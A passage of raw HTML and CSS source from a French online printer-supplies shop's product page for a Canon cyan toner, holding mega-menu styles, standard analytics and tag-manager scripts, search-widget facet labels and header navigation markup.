    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8397419,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"c50726d952edd67a8d136aeb0110d387d44015af"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html?page=1">
  <meta property="og:title" content="Toner Cyan Original Canon 1659B002 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez toner cyan original Canon 1659B002 – 6000 pages – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg">
      <meta property="product:pretax_price:amount" content="152.911">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="183.49">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-678234 product-toner-cyan-canon-1659b002-6000-pages product-id-category-301 product-id-manufacturer-7 product-id-supplier-5 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
